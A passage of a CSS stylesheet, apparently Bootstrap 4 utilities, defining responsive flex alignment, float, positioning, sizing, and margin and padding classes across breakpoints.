  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-first {
    order: -1; }
  .flex-xl-last {
    order: 1; }
  .flex-xl-unordered {
    order: 0; }
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1030; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.m-0 {
  margin: 0 0 !important; }

.mt-0 {
  margin-top: 0 !important; }

.mr-0 {
  margin-right: 0 !important; }

.mb-0 {
  margin-bottom: 0 !important; }

.ml-0 {
  margin-left: 0 !important; }

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.m-1 {
  margin: 0.25rem 0.25rem !important; }

.mt-1 {
  margin-top: 0.25rem !important; }

.mr-1 {
  margin-right: 0.25rem !important; }

.mb-1 {
  margin-bottom: 0.25rem !important; }

.ml-1 {
  margin-left: 0.25rem !important; }

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important; }

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important; }

.m-2 {
  margin: 0.5rem 0.5rem !important; }

.mt-2 {
  margin-top: 0.5rem !important; }

.mr-2 {
  margin-right: 0.5rem !important; }

.mb-2 {
  margin-bottom: 0.5rem !important; }

.ml-2 {
  margin-left: 0.5rem !important; }

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important; }

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important; }

.m-3 {
  margin: 1rem 1rem !important; }

.mt-3 {
  margin-top: 1rem !important; }

.mr-3 {
  margin-right: 1rem !important; }

.mb-3 {
  margin-bottom: 1rem !important; }

.ml-3 {
  margin-left: 1rem !important; }

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.m-4 {
  margin: 1.5rem 1.5rem !important; }

.mt-4 {
  margin-top: 1.5rem !important; }

.mr-4 {
  margin-right: 1.5rem !important; }

.mb-4 {
  margin-bottom: 1.5rem !important; }

.ml-4 {
  margin-left: 1.5rem !important; }

.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.m-5 {
  margin: 3rem 3rem !important; }

.mt-5 {
  margin-top: 3rem !important; }

.mr-5 {
  margin-right: 3rem !important; }

.mb-5 {
  margin-bottom: 3rem !important; }

.ml-5 {
  margin-left: 3rem !important; }

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.p-0 {
  padding: 0 0 !important; }

.pt-0 {
  padding-top: 0 !important; }

.pr-0 {
  padding-right: 0 !important; }

.pb-0 {
  padding-bottom: 0 !important; }

.pl-0 {
  padding-left: 0 !important; }

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.p-1 {
  padding: 0.25rem 0.25rem !important; }

.pt-1 {
  padding-top: 0.25rem !important; }

.pr-1 {
  padding-right: 0.25rem !important; }

.pb-1 {
  padding-bottom: 0.25rem !important; }

.pl-1 {
  padding-left: 0.25rem !important; }

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important; }

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important; }

.p-2 {
  padding: 0.5rem 0.5rem !important; }

.pt-2 {
  padding-top: 0.5rem !important; }

.pr-2 {
  padding-right: 0.5rem !important; }

.pb-2 {
  padding-bottom: 0.5rem !important; }

.pl-2 {
  padding-left: 0.5rem !important; }

.px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important; }

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important; }

.p-3 {
  padding: 1rem 1rem !important; }

.pt-3 {
  padding-top: 1rem !important; }

.pr-3 {
  padding-right: 1rem !important; }

.pb-3 {
  padding-bottom: 1rem !important; }

.pl-3 {
  padding-left: 1rem !important; }

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.p-4 {
  padding: 1.5rem 1.5rem !important; }

.pt-4 {
  padding-top: 1.5rem !important; }

.pr-4 {
  padding-right: 1.5rem !important; }

.pb-4 {
  padding-bottom: 1.5rem !important; }

.pl-4 {
  padding-left: 1.5rem !important; }

.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.p-5 {
  padding: 3rem 3rem !important; }

.pt-5 {
  padding-top: 3rem !important; }

.pr-5 {
  padding-right: 3rem !important; }

.pb-5 {
  padding-bottom: 3rem !important; }

.pl-5 {
  padding-left: 3rem !important; }

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto {
  margin-top: auto !important; }

.mr-auto {
  margin-right: auto !important; }

.mb-auto {
  margin-bottom: auto !important; }

.ml-auto {
  margin-left: auto !important; }

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important; }

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 0 !important; }
  .mt-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0 {
    margin-left: 0 !important; }
  .mx-sm-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .my-sm-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem 0.25rem !important; }
  .mt-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1 {
    margin-left: 0.25rem !important; }
  .mx-sm-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .my-sm-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem 0.5rem !important; }
  .mt-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2 {
    margin-left: 0.5rem !important; }
  .mx-sm-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .my-sm-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem 1rem !important; }
  .mt-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3 {
    margin-left: 1rem !important; }
  .mx-sm-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .my-sm-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem 1.5rem !important; }
  .mt-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4 {
    margin-left: 1.5rem !important; }
  .mx-sm-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .my-sm-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .m-sm-5 {
    margin: 3rem 3rem !important; }
  .mt-sm-5 {
    margin-top: 3rem !important; }
  .mr-sm-5 {
    margin-right: 3rem !important; }
  .mb-sm-5 {
    margin-bottom: 3rem !important; }
  .ml-sm-5 {
    margin-left: 3rem !important; }
  .mx-sm-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .my-sm-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .p-sm-0 {
    padding: 0 0 !important; }
  .pt-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0 {
    padding-left: 0 !important; }
  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem 0.25rem !important; }
  .pt-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1 {
    padding-left: 0.25rem !important; }
  .px-sm-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .py-sm-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem 0.5rem !important; }
  .pt-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2 {
    padding-left: 0.5rem !important; }
  .px-sm-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .py-sm-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem 1rem !important; }
  .pt-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3 {
    padding-left: 1rem !important; }
  .px-sm-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .py-sm-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem 1.5rem !important; }
  .pt-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4 {
    padding-left: 1.5rem !important; }
  .px-sm-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .py-sm-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .p-sm-5 {
    padding: 3rem 3rem !important; }
  .pt-sm-5 {
    padding-top: 3rem !important; }
  .pr-sm-5 {
    padding-right: 3rem !important; }
  .pb-sm-5 {
    padding-bottom: 3rem !important; }
  .pl-sm-5 {
    padding-left: 3rem !important; }
  .px-sm-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-sm-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto {
    margin-left: auto !important; }
  .mx-sm-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-sm-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 0 !important; }
  .mt-md-0 {
    margin-top: 0 !important; }
  .mr-md-0 {
    margin-right: 0 !important; }
  .mb-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0 {
    margin-left: 0 !important; }
  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .m-md-1 {
    margin: 0.25rem 0.25rem !important; }
  .mt-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1 {
    margin-left: 0.25rem !important; }
  .mx-md-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .my-md-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem 0.5rem !important; }
  .mt-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2 {
    margin-left: 0.5rem !important; }
  .mx-md-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .my-md-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem 1rem !important; }
  .mt-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3 {
    margin-left: 1rem !important; }
  .mx-md-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .my-md-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem 1.5rem !important; }
  .mt-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4 {
    margin-left: 1.5rem !important; }
  .mx-md-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .my-md-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem 3rem !important; }
  .mt-md-5 {
    margin-top: 3rem !important; }
  .mr-md-5 {
    margin-right: 3rem !important; }
  .mb-md-5 {
    margin-bottom: 3rem !important; }
  .ml-md-5 {
    margin-left: 3rem !important; }
  .mx-md-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .my-md-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .p-md-0 {
    padding: 0 0 !important; }
  .pt-md-0 {
    padding-top: 0 !important; }
  .pr-md-0 {
    padding-right: 0 !important; }
  .pb-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0 {
    padding-left: 0 !important; }
  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .p-md-1 {
    padding: 0.25rem 0.25rem !important; }
  .pt-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1 {
    padding-left: 0.25rem !important; }
  .px-md-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .py-md-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem 0.5rem !important; }
  .pt-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2 {
    padding-left: 0.5rem !important; }
  .px-md-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .py-md-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem 1rem !important; }
  .pt-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3 {
    padding-left: 1rem !important; }
  .px-md-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .py-md-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem 1.5rem !important; }
  .pt-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4 {
    padding-left: 1.5rem !important; }
  .px-md-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .py-md-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem 3rem !important; }
  .pt-md-5 {
    padding-top: 3rem !important; }
  .pr-md-5 {
    padding-right: 3rem !important; }
  .pb-md-5 {
    padding-bottom: 3rem !important; }
  .pl-md-5 {
    padding-left: 3rem !important; }
  .px-md-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-md-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto {
    margin-top: auto !important; }
  .mr-md-auto {
    margin-right: auto !important; }
  .mb-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto {
    margin-left: auto !important; }
  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 0 !important; }
  .mt-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0 {
    margin-left: 0 !important; }
  .mx-lg-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .my-lg-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem 0.25rem !important; }
  .mt-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1 {
    margin-left: 0.25rem !important; }
  .mx-lg-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .my-lg-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem 0.5rem !important; }
  .mt-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2 {
    margin-left: 0.5rem !important; }
  .mx-lg-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .my-lg-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem 1rem !important; }
  .mt-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3 {
    margin-left: 1rem !important; }
  .mx-lg-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .my-lg-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem 1.5rem !important; }
  .mt-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4 {
    margin-left: 1.5rem !important; }
  .mx-lg-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .my-lg-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem 3rem !important; }
  .mt-lg-5 {
    margin-top: 3rem !important; }
  .mr-lg-5 {
    margin-right: 3rem !important; }
  .mb-lg-5 {
    margin-bottom: 3rem !important; }
  .ml-lg-5 {
    margin-left: 3rem !important; }
  .mx-lg-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .my-lg-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .p-lg-0 {
    padding: 0 0 !important; }
  .pt-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0 {
    padding-left: 0 !important; }
  .px-lg-0 {
    padding-right: 0 !important;
    padding-left: 0 !important; }
  .py-lg-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem 0.25rem !important; }
  .pt-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1 {
    padding-left: 0.25rem !important; }
  .px-lg-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important; }
  .py-lg-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem 0.5rem !important; }
  .pt-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2 {
    padding-left: 0.5rem !important; }
  .px-lg-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important; }
  .py-lg-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem 1rem !important; }
  .pt-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3 {
    padding-left: 1rem !important; }
  .px-lg-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important; }
  .py-lg-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem 1.5rem !important; }
  .pt-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4 {
    padding-left: 1.5rem !important; }
  .px-lg-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important; }
  .py-lg-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem 3rem !important; }
  .pt-lg-5 {
    padding-top: 3rem !important; }
  .pr-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-5 {
    padding-bottom: 3rem !important; }
  .pl-lg-5 {
    padding-left: 3rem !important; }
  .px-lg-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important; }
  .py-lg-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto {
    margin-left: auto !important; }
  .mx-lg-auto {
    margin-right: auto !important;
    margin-left: auto !important; }
  .my-lg-auto {
    margin-top: auto !important;
    margin-bottom: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 0 !important; }
  .mt-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0 {
    margin-left: 0 !important; }
  .mx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important; }
  .my-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem 0.25rem !important; }
  .mt-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1 {
    margin-left: 0.25rem !important; }
  .mx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important; }
  .my-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem 0.5rem !important; }
  .mt-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2 {
    margin-left: 0.5rem !important; }
  .mx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important; }
  .my-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem 1rem !important; }
  .mt-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3 {
    margin-left: 1rem !important; }
  .mx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important; }
  .my-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem 1.5rem !important; }
  .mt-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4 {
    margin-left: 1.5rem !important; }
  .mx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important; }
  .my-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem 3rem !important; }
  .mt-xl-5 {
    margin-top: 3rem !important; }
  .mr-xl-5 {
    margin-right: 3rem !important; }
  .mb-xl-5 {
    margin-bottom: 3rem !important; }
  .ml-xl-5 {
    margin-left: 3rem !important; }
  .mx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important; }
  .my-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important; }
  .p-xl-0 {
